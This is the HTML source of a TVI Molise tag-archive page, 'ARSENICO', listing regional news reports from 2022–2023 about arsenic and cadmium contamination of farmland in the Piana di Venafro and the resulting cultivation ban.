rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-arsenico tag-1313 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> domenica, Gennaio 18 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">ARSENICO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">ARSENICO</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-2962 post type-post status-publish format-standard has-post-thumbnail category-ambiente category-ultime-notizie tag-appello tag-arsenico tag-cadmio tag-claudio-papa tag-coldiretti-molise tag-colduretti tag-donato-toma tag-piana-di-venafro tag-pozzilli tag-regione-molise tag-sostanze-inquinanti tag-venafro tie-standard"> <a aria-label="PIANA DI VENAFRO, COLDIRETTI CHIEDE A TOMA UN PIANO DI CARATTERIZZAZIONE DEI SITI" href="https://www.tvimolise.it/piana-di-venafro-coldiretti-chiede-a-toma-un-piano-di-caratterizzazione-dei-siti/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="583" height="410" src="https://www.tvimolise.it/wp-content/uploads/2023/01/323922764_905200730485160_4723529180900736780_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/01/323922764_905200730485160_4723529180900736780_n.jpg 583w, https://www.tvimolise.it/wp-content/uploads/2023/01/323922764_905200730485160_4723529180900736780_n-300x211.jpg 300w" sizes="(max-width: 583px) 100vw, 583px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">11/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 598 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/piana-di-venafro-coldiretti-chiede-a-toma-un-piano-di-caratterizzazione-dei-siti/">PIANA DI VENAFRO, COLDIRETTI CHIEDE A TOMA UN PIANO DI CARATTERIZZAZIONE DEI SITI</a></h2><p class="post-excerpt">Coldiretti Molise chiede alla Regione di intervenire al più presto per accertare l’eventuale presenza di sostanze inquinanti sui terreni della&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/piana-di-venafro-coldiretti-chiede-a-toma-un-piano-di-caratterizzazione-dei-siti/">Leggi tutto</a></div></li><li class="post-item  post-1478 post type-post status-publish format-video has-post-thumbnail category-ambiente category-servizi tag-arsenico tag-cadmio tag-coltivazioni tag-inquinamento tag-malattie tag-metalli-pesanti tag-piana-di-venafro tag-pozzilli tag-statistiche tag-tumori post_format-post-format-video tie-standard"> <a aria-label="MOLISE INQUINATO E MALATO" href="https://www.tvimolise.it/molise-inquinato-e-malato/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1366" height="768" src="https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-29.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-29.png 1366w, https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-29-300x169.png 300w, https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-29-1024x576.png 1024w, https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-29-768x432.png 768w" sizes="(max-width: 1366px) 100vw, 1366px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">17/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 586 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/molise-inquinato-e-malato/">MOLISE INQUINATO E MALATO</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/molise-inquinato-e-malato/">Leggi tutto</a></div></li><li class="post-item  post-1415 post type-post status-publish format-video has-post-thumbnail category-ambiente category-servizi tag-arsenico tag-cadmio tag-divieto-di-coltivazione tag-inquinamento tag-ordinanza tag-piana-di-venafro tag-pozzilli tag-sindaco-passarelli post_format-post-format-video tie-standard"> <a aria-label="&#8220;NON COLTIVATE QUEI TERRENI&#8221;" href="https://www.tvimolise.it/non-coltivate-quei-terreni-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1366" height="768" src="https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-19.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-19.png 1366w, https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-19-300x169.png 300w, https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-19-1024x576.png 1024w, https://www.tvimolise.it/wp-content/uploads/2022/12/SERVIZIO-19-768x432.png 768w" sizes="(max-width: 1366px) 100vw, 1366px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">16/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 581 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/non-coltivate-quei-terreni-2/">&#8220;NON COLTIVATE QUEI TERRENI&#8221;</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/non-coltivate-quei-terreni-2/">Leggi tutto</a></div></li><li class="post-item  post-1410 post type-post status-publish format-standard has-post-thumbnail category-ambiente category-ultime-notizie tag-arsenico tag-cadmio tag-indagini tag-inquinamento tag-ordinanza tag-piana-di-venafro tag-pozzilli tag-sindaco-passarelli tag-stefania-passarelli tag-tossicita tie-standard"> <a aria-label="&#8220;NON COLTIVATE QUEI TERRENI&#8221;" href="https://www.tvimolise.it/non-coltivate-quei-terreni/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="766" height="450" src="https://www.tvimolise.it/wp-content/uploads/2022/12/stefania-passarelli-sindaco-pozzilli.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2022/12/stefania-passarelli-sindaco-pozzilli.jpg 766w, https://www.tvimolise.it/wp-content/uploads/2022/12/stefania-passarelli-sindaco-pozzilli-300x176.jpg 300w" sizes="auto, (max-width: 766px) 100vw, 766px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">16/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 586 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/non-coltivate-quei-terreni/">&#8220;NON COLTIVATE QUEI TERRENI&#8221;</a></h2><p class="post-excerpt">Dopo le risultanze delle indagini della Procura sull’inquinamento della Piana di Venafro, dal sindaco Passarelli, imposto il divieto di coltivazione&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/non-coltivate-quei-terreni/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link 